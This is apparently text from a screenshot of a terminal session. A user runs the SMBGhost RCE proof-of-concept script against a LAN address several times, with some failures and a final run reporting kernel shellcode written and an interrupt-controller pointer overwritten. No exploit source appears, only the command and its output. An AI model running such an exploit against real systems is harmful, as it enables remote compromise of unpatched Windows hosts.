 Applications
Terminal - tapioca@ubu...
07:11
tapioca
Applications
Terminal - tapioca@ubuntu: ~/in/SMBGhost_RCE_PoC
File Edit View Terminal Tabs Help
tapioca@ubuntu:~/in/SMBGhost_RCE_PoC$ python exploit.py -ip 192.168.153.96
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7aa40000000
[+] found PML4 self-ref entry 17c
Traceback (most recent call last):
  File "exploit.py", line 429, in <module>
    do_rce(args.ip, args.port)
  File "exploit.py", line 392, in do_rce
    search_hal_heap(ip, port)
  File "exploit.py", line 288, in search_hal_heap
    phys_addr = get_phys_addr(ip, port, index)
  File "exploit.py", line 211, in get_phys_addr
    pt_buff = read_physmem_primitive(ip, port, pdte)
  File "exploit.py", line 169, in read_physmem_primitive
    buff = try_read_physmem_primitive(ip, port, phys_addr)
  File "exploit.py", line 184, in try_read_physmem_primitive
    buff = sock.recv(1000)
socket.timeout: timed out
tapioca@ubuntu:~/in/SMBGhost_RCE_PoC$ python exploit.py -ip 192.168.153.96
[-] physical read primitive failed!
tapioca@ubuntu:~/in/SMBGhost_RCE_PoC$ python exploit.py -ip 192.168.153.96
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7aa40000000
[-] failed to find PML4 self reference entry!
tapioca@ubuntu:~/in/SMBGhost_RCE_PoC$ python exploit.py -ip 192.168.153.96
[-] physical read primitive failed!
tapioca@ubuntu:~/in/SMBGhost_RCE_PoC$ python exploit.py -ip 192.168.153.96
[-] physical read primitive failed!
tapioca@ubuntu:~/in/SMBGhost_RCE_PoC$ python exploit.py -ip 192.168.153.96
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7aa40000000
[+] found PML4 self-ref entry 17c
[-] physical read primitive failed
tapioca@ubuntu:~/in/SMBGhost_RCE_PoC$ python exploit.py -ip 192.168.153.96
[-] physical read primitive failed!
tapioca@ubuntu:~/in/SMBGhost_RCE_PoC$ python exploit.py -ip 192.168.153.96
[+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff7aa40000000
[+] found PML4 self-ref entry 17c
[+] found HalpInterruptController at fffff7aa40001478
[+] found HalpApicRequestInterrupt at fffff80309a03bb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffffbe7bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
tapioca@ubuntu:~/in/SMBGhost_RCE_PoC$